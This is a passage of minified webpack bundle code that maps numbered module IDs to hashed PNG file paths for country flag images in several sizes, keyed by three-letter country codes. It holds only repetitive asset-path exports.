strict";e.exports=t.p+"TKM_32x21@2x-a6b40afbd0dc204ce8cf.png"},759840:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_48x32@2x-e2e957bde8cf7105528e.png"},587946:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_64x43@2x-c50632f2324f5a97a26f.png"},88370:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_96x64@2x-90c85b401cefa6803de4.png"},773451:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_128x86@2x-a32fbdf8ba2479dd11dc.png"},396142:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_20x13@2x-1779693a5b5595b65814.png"},697362:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_32x21@2x-3b1cb24f19db5c12fcf1.png"},684589:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_48x32@2x-c95f7d2e8b20c3a9c9d1.png"},867959:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_64x43@2x-cfe65b453b41a948d359.png"},152719:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_96x64@2x-848ab198a72f45e7f59e.png"},43535:(e,s,t)=>{"use strict";e.exports=t.p+"TON_128x86@2x-b6868caa99800b4e1931.png"},85458:(e,s,t)=>{"use strict";e.exports=t.p+"TON_20x13@2x-5b9ab27539b4d3a5a003.png"},938022:(e,s,t)=>{"use strict";e.exports=t.p+"TON_32x21@2x-7b1599bdc92aee48dc72.png"},547289:(e,s,t)=>{"use strict";e.exports=t.p+"TON_48x32@2x-de02f7759ee8d7ed9748.png"},58211:(e,s,t)=>{"use strict";e.exports=t.p+"TON_64x43@2x-b481147af2ad78783710.png"},111227:(e,s,t)=>{"use strict";e.exports=t.p+"TON_96x64@2x-19a7b48e4e010afab414.png"},285023:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_128x86@2x-30f641672bb9f6cd400c.png"},467554:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_20x13@2x-9db9479efce9b79c5d52.png"},945782:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_32x21@2x-825fca884ac600fa9792.png"},274473:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_48x32@2x-15b3d9a5933ad2246833.png"},366387:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_64x43@2x-64d92c7cef93431730c3.png"},592779:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_96x64@2x-97b520f5ba87c81b47e2.png"},327405:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_128x86@2x-8ad607f6381cf9ebf8b9.png"},350332:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_20x13@2x-a4e0218fd38a17a5cfda.png"},140044:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_32x21@2x-801fd8370b56fdc4fd4d.png"},380195:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_48x32@2x-80916f5d5a23edf8aa09.png"},141:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_64x43@2x-17d05ac61ce3beb75096.png"},213029:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_96x64@2x-920b862c20fa0a5945ba.png"},370441:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_128x86@2x-fe15f5633b24cef727d7.png"},645240:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_20x13@2x-19036377337b1115ae36.png"},357176:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_32x21@2x-0fdd1aee561201d248ef.png"},339959:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_48x32@2x-d11ebe60a0d3bc7585ba.png"},332897:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_64x43@2x-adab254e35d20e6d7217.png"},673849:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_96x64@2x-16fb9baf8ffe8b2b24a5.png"},73701:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_128x86@2x-1cf41acf0b85e97962f5.png"},146084:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_20x13@2x-d9091cdbc1cf37232018.png"},231572:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_32x21@2x-159ed733ab1a43d234b4.png"},80411:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_48x32@2x-a675699e2eb974a2a81a.png"},329813:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_64x43@2x-5dfaa43538ad87dd5a3d.png"},230493:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_96x64@2x-e0bee0e6f9f1a255759e.png"},119015:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_128x86@2x-bb50dff9c6961621decc.png"},870298:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_20x13@2x-1483a1df0c0df341bceb.png"},665806:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_32x21@2x-282ac6a3ba071f003ba4.png"},107537:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_48x32@2x-94ee4be546906e5260ab.png"},623819:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_64x43@2x-d677a7571bb6cb1de893.png"},501907:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_96x64@2x-8bdf324b09f981f71f9c.png"},546623:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_128x86@2x-62c0bd8ddb2ea26b0726.png"},36546:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_20x13@2x-4bc8ce64f7b41e0cbb94.png"},683670:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_32x21@2x-6bbf68559431ca55fda8.png"},171785:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_48x32@2x-cc56cacc30a5fc785a81.png"},435987:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_64x43@2x-71e1a4c01d6b624c2b30.png"},143979:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_96x64@2x-7f03db9672ee3e135376.png"},784133:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_128x86@2x-073cc698314cafd9b433.png"},921412:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_20x13@2x-2393c4d6c160077c5f4b.png"},65204:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_32x21@2x-34e7d022c6501a3c6b75.png"},247611:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_48x32@2x-fc6fee2243ec698b52a0.png"},108149:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_64x43@2x-4e429dc677272f611fe1.png"},130621:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_96x64@2x-c0bcca8acb917b546956.png"},403202:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_128x86@2x-3b79869db187a5a97500.png"},83577:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_20x13@2x-becc18603a8db29b2d1e.png"},68073:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_32x21@2x-46a358fc858b52a3693f.png"},192478:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_48x32@2x-9f1a8ad90e58d2022c95.png"},401008:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_64x43@2x-f2d4046a7296baf81349.png"},58440:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_96x64@2x-47b25aec5269faeeaf81.png"},314667:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_128x86@2x-730337cff3a44a29ca51.png"},198222:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_20x13@2x-307c5292b832eaf3b931.png"},519538:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_32x21@2x-773e718b6407afbc88a6.png"},636749:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_48x32@2x-cb655ade008f698cef4c.png"},633879:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_64x43@2x-a3ee533d9bf08c2408b8.png"},919855:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_96x64@2x-e42c73360f06551f2d31.png"},743766:(e,s,t)=>{"use strict";e.exports=t.p+"URY_128x86@2x-777c88c3dd1cccf2c9f4.png"},466269:(e,s,t)=>{"use strict";e.exports=t.p+"URY_20x13@2x-707fed455d04fd4b557c.png"},358189:(e,s,t)=>{"use strict";e.exports=t.p+"URY_32x21@2x-46c11f9d0874c5df6b81.png"},736410:(e,s,t)=>{"use strict";e.exports=t.p+"URY_48x32@2x-73e9e0d9a38f6fa438b0.png"},935404:(e,s,t)=>{"use strict";e.exports=t.p+"URY_64x43@2x-27f578fc401074f100eb.png"},116676:(e,s,t)=>{"use strict";e.exports=t.p+"URY_96x64@2x-0982b7106b8a7a2f5d48.png"},299329:(e,s,t)=>{"use strict";e.exports=t.p+"USA_128x86@2x-15975ae472d9a5659ef5.png"},454592:(e,s,t)=>{"use strict";e.exports=t.p+"USA_20x13@2x-ee1c777e1948cbf66054.png"},732512:(e,s,t)=>{"use strict";e.exports=t.p+"USA_32x21@2x-3ccfc2bd254db8236cc8.png"},152879:(e,s,t)=>{"use strict";e.exports=t.p+"USA_48x32@2x-9552aed98dcc60c6d527.png"},568681:(e,s,t)=>{"use strict";e.exports=t.p+"USA_64x43@2x-37010d014a70a13e7f7c.png"},602769:(e,s,t)=>{"use strict";e.exports=t.p+"USA_96x64@2x-dabe6123015441ec0fb2.png"},800317:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_128x86@2x-79a03919139a1856cde4.png"},678860:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_20x13@2x-518d0922e3a96f391d38.png"},662428:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_32x21@2x-46a6f66f78ea1aa685a2.png"},556851:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_48x32@2x-1f70ef72ee2946d7c70a.png"},204125:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_64x43@2x-f1e9c5972c3db2e2d7a9.png"},446645:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_96x64@2x-8b283e4eef1f922b2ac3.png"},290221:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_128x86@2x-7997cfc19adc49211959.png"},165052:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_20x13@2x-94c4e5fc20aab0c31ac8.png"},461580:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_32x21@2x-3b23aa24cdf23ad0a607.png"},226787:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_48x32@2x-293b763fcdbe9b526280.png"},896653:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_64x43@2x-ebf1a42a2f3c7a5dd530.png"},177765:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_96x64@2x-ffdaf048bace49dfdacf.png"},252879:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_128x86@2x-1b4602781434c1b64cb4.png"},303122:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_20x13@2x-6557c9d250be19947c76.png"},408806:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_32x21@2x-c50f5d3630578b5b42ee.png"},428633:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_48x32@2x-2fe543fac60f73f73d11.png"},727651:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_64x43@2x-90edca99373bd0d2640b.png"},294715:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_96x64@2x-f8bd137ae278982c69ec.png"},897519:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_128x86@2x-3e581cb4e872a79b0b04.png"},214258:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_20x13@2x-8ec1d9d45e393d977c2f.png"},565126:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_32x21@2x-4b76fd37332d195fe986.png"},173241:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_48x32@2x-0f1e4ba32b5cf7e9ea14.png"},475203:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_64x43@2x-e9c7b4f74a648823bab9.png"},265435:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_96x64@2x-e1eef2d20576b007f3d8.png"},538513:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_128x86@2x-b24d29e226d57207a727.png"},725136:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_20x13@2x-24f364f679349e393af2.png"},891376:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_32x21@2x-88d482c42190522781e6.png"},443199:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_48x32@2x-b78c3113310fd653bb68.png"},215993:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_64x43@2x-63bdd027106070d79ed1.png"},110753:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_96x64@2x-a3d4496c594954955e20.png"},511335:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_128x86@2x-bb44923fa5a7e9fde056.png"},371610:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_20x13@2x-3238b6d6f921937c7549.png"},433998:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_32x21@2x-13169182c7aca2535d05.png"},456721:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_48x32@2x-6d0443b2f30a7b28c912.png"},230539:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_64x43@2x-6184282cb4cdcdd9fe1e.png"},555091:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_96x64@2x-18c066c33e62ace99161.png"},816273:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_128x86@2x-8ddd0c7e66da4152657c.png"},53e4:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_20x13@2x-2631ccf945b2138a38ad.png"},212592:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_32x21@2x-b3b67f2402ab30fa8526.png"},248063:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_48x32@2x-dad622a356adf90d6980.png"},537209:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_64x43@2x-26e2d32b20ffe911e2fc.png"},431969:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_96x64@2x-c9c0d507a729de41f472.png"},275801:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_128x86@2x-c55d4c9fcd2a6818afec.png"},501384:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_20x13@2x-9afdf5d147efff23f420.png"},233544:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_32x21@2x-eab6035da5f77cdf9e0c.png"},450055:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_48x32@2x-94bab3e103059160450a.png"},761137:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_64x43@2x-cbe51b49abf2e2706abd.png"},808521:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_96x64@2x-a457fa08331f4e2ef32b.png"},776017:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_128x86@2x-b1ce002cbe83bc7a1496.png"},798928:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_20x13@2x-3fd9d58c461c253611ba.png"},481520:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_32x21@2x-1f37a6a227ee6dcd9cd1.png"},516991:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_48x32@2x-f4fe9816fde890380d34.png"},806137:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_64x43@2x-258cc96f43ddf6868f00.png"},700897:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_96x64@2x-6ecda084f926ad659b27.png"},82567:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_128x86@2x-2fad5450f0ceff64cddf.png"},703738:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_20x13@2x-ebd8395f0f6dce5c090c.png"},568494:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_32x21@2x-a223a771dda2e02c8fd6.png"},519089:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_48x32@2x-a76133f2638952f50152.png"},723371:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_64x43@2x-bb5cbe8e603452b1569c.png"},983667:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_96x64@2x-17ad327b5d99f3073731.png"},36029:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_128x86@2x-8b365c0084882fb838ac.png"},712716:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_20x13@2x-e17eb740b69a35cdac84.png"},914460:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_32x21@2x-d266b284ac460207c346.png"},757555:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_48x32@2x-27b30f3817b118c3bc30.png"},780509:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_64x43@2x-c39079b26d734d0ec34f.png"},333877:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_96x64@2x-f96769597ada615cb1f9.png"},107181:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_128x86@2x-eb7faea2baba80f59c12.png"},468348:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_20x13@2x-81411015ffde489bec21.png"},281228:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_32x21@2x-a77e531f79afa951af49.png"},530083:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_48x32@2x-6d00b6cdc78fb991a7fb.png"},199949:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_64x43@2x-d825df4ea5be6b712d6f.png"},481061:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_96x64@2x-ad61c291cfc05da42fa2.png"},415595:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_128x86@2x-68ebb6ed9b42aa92cf85.png"},845326:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_20x13@2x-a7566f51b41f5363b284.png"},568498:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_32x21@2x-3d8d3374188567a9cb46.png"},423885:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_48x32@2x-a0792770c3be2e06da14.png"},844311:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_64x43@2x-eb2f78bdc0f59a22fae2.png"},711279:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_96x64@2x-4b6193203d6288e54430.png"},932375:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_128x86@2x-b5cb6c99242b1ab19ab3.png"},774794:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_20x13@2x-7796e79242f07a3a31af.png"},846782:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_32x21@2x-d898861f057b902b7c84.png"},624449:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_48x32@2x-dc1456f2dfbb824852ca.png"},177019:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_64x43@2x-94a6115c4e8ceee9d1d9.png"},116483:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_96x64@2x-32a39ecf73f23ad10d55.png"},882423:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_128x86@2x-d91cd8139ee75b535a23.png"},915498:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_20x13@2x-77efd01af2b9d8aeac7f.png"},24926:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_32x21@2x-7272bb93fe27b34e1a93.png"},949857:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_48x32@2x-a4b315e300b7c60dc80e.png"},628059:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_64x43@2x-7d2eacca74a1e2efe502.png"},529251:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_96x64@2x-b3a58d1b35fd1d7d2ee0.png"},722890:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_128x86@2x-6292a1813c6e4f869bab.png"},277649:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_20x13@2x-8a0ee9dac4657748b4ab.png"},363233:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_32x21@2x-4effa300580387b3dc1d.png"},370726:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_48x32@2x-5eae36b3ad906845e3f5.png"},895688:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_64x43@2x-23bc10e1a3ddef6a61ee.png"},813328:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_96x64@2x-9502e1db1752249e3b5f.png"},164538:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_13x13-715ea5d91a6af9ca3f77.png"},918600:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_21x21-584f2b9c1d0a9d307489.png"},77184:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_32x32-f87f3a15aa236be0fb51.png"},317628:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_43x43-a5b849c4d785b4cb85db.png"},94174:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_64x64-b0fd995b5ac5a377b289.png"},87702:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_86x86-6a5e0abf910bb8615bd9.png"},995134:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_13x13-3f34b869540694fe3c59.png"},55628:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_21x21-eb7b3a5e40803a5b9981.png"},903156:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_32x32-86afdf2c5e6664390e4c.png"},925632:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_43x43-0e728634324ea70d50fb.png"},90258:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_64x64-15e5a82612e5fc06edc1.png"},379402:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_86x86-f16dc886f3031337cc8e.png"},86965:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_13x13-14501cba047001612f35.png"},713943:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_21x21-3381b77933549901de04.png"},224107:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_32x32-0e3c52f61763419e9406.png"},598083:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_43x43-1d4f2851c088a322ad0b.png"},148937:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_64x64-67af34d054123450d94e.png"},875777:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_86x86-37284fedd34d598ee191.png"},986433:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_13x13-eac0abeb8239b0eebd1c.png"},568627:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_21x21-182809c8279f7f3121fe.png"},34871:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_32x32-1efd39096a8a87589fda.png"},976159:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_43x43-9d99dddf5e7a4ee61ab3.png"},747749:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_64x64-b10432a8c5f462aaffa4.png"},803309:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_86x86-40d9a05d3b934de76c62.png"},615570:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_13x13-8c795ed2653a3331aae9.png"},870400:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_21x21-fc8e7fb4878c9759af98.png"},309720:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_32x32-09bed3cb8e2979ff32e2.png"},968916:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_43x43-af0e6cb8d436d38947e8.png"},687414:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_64x64-1960f93af636ef88ec0c.png"},19214:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_86x86-bb6fcc6a66807767f1ea.png"},208673:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_13x13-cb55bb938e4863b6a4e8.png"},122515:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_21x21-c98ea2eaa91a2379a0f8.png"},476247:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_32x32-cc31fa1403f44dc4a57b.png"},305471:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_43x43-a9c820fc21c1ae064ab3.png"},828485:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_64x64-d80da05aa81dd954cf87.png"},895501:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_86x86-59cf8bee7c314b66c2e1.png"},268261:(e,s,t)=>{"use strict";e.exports=t.p+"AND_13x13-e1547ae99e6600f0ecee.png"},731527:(e,s,t)=>{"use strict";e.exports=t.p+"AND_21x21-a15e9c0b7ec3b8ecff7b.png"},14363:(e,s,t)=>{"use strict";e.exports=t.p+"AND_32x32-c3eb0d16b66d9b3524c0.png"},125491:(e,s,t)=>{"use strict";e.exports=t.p+"AND_43x43-d4309e579cbcf534a3b8.png"},948025:(e,s,t)=>{"use strict";e.exports=t.p+"AND_64x64-983ca6f8e1618dd69bd6.png"},58417:(e,s,t)=>{"use strict";e.exports=t.p+"AND_86x86-eadb644db8e5490092a5.png"},855476:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_13x13-2d52a4daa12fcfb17ba5.png"},429834:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_21x21-98d72cac9ba611af217f.png"},832778:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_32x32-a051f6ca142e3fadedc7.png"},733750:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_43x43-dfc1a54343783782d25a.png"},104880:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_64x64-49359818d009ca4959c6.png"},503224:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_86x86-b11aab243e361002155b.png"},395834:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_13x13-2e7f27633694a46acf60.png"},877640:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_21x21-2e8589497013285278e7.png"},660544:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_32x32-18d2200c97eb3c0cdf63.png"},972220:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_43x43-d6289fe7ed2458285a3a.png"},782942:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_64x64-28404bed2e4d4eb1c623.png"},742294:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_86x86-eb74485c71eea34f000f.png"},717884:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_13x13-3d903b7ff0268f2fdf3a.png"},137138:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_21x21-d41de705cef57bd1f952.png"},730930:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_32x32-a385e77c5bdb6576d5f4.png"},771262:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_43x43-de6a583a28d2606f2fa2.png"},319192:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_64x64-84ce5d96f92c7cbed9a6.png"},800448:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_86x86-17e2f621413c77c44ce4.png"},792623:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_13x13-392dd94290462d189cf5.png"},211833:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_21x21-5856a87f9c58d3d630f2.png"},700109:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_32x32-f34276bf1c312f49bece.png"},565733:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_43x43-7a619a35b62b51a3951e.png"},276619:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_64x64-013630c7c523f5d84832.png"},307611:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_86x86-24f7368c81ea443be28c.png"},639594:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_13x13-88cac1d535e66c8ee986.png"},333304:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_21x21-54e26b6cea2bfb5644c6.png"},813040:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_32x32-6d58cefe8e8cbf843ab1.png"},839532:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_43x43-19724ef77ad888f4690c.png"},219790:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_64x64-201a720624ce02ea0044.png"},562758:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_86x86-72fd4b04592e97faf6ce.png"},170501:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_13x13-a429a2333d42de9b4242.png"},992615:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_21x21-91d619f869fafcdc6063.png"},386107:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_32x32-aa10947aeac48466aa06.png"},395475:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_43x43-af724fd2f8582e2f2334.png"},615129:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_64x64-b8309247226cbfaca540.png"},870929:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_86x86-ad06d5792ef44c475a51.png"},496128:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_13x13-4bd47083c3c068b6c1b8.png"},378566:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_21x21-d5e565a63b1ae3281582.png"},934534:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_32x32-648add779a6cc26df62c.png"},3922:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_43x43-098fcb62fbe0d66d1858.png"},713884:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_64x64-cfaff7e5deb7b400af1b.png"},773316:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_86x86-4d648f84c68e7ee0f52b.png"},974243:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_13x13-f836a27518e9f1612237.png"},84493:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_21x21-25d32afa4f3c7f27e859.png"},138113:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_32x32-f801e3c663e19a05d02b.png"},735273:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_43x43-a9a01af23b1d7f8a2eea.png"},403199:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_64x64-dcc00a414b879d885949.png"},737471:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_86x86-e86969ea89a0b6752a15.png"},928004:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_13x13-540b2631e99bbfbb9da8.png"},689498:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_21x21-f444a31a93e636d1dfa8.png"},660442:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_32x32-f7ed0a9dd3aff603ab52.png"},571526:(e,s,t)=>{"use 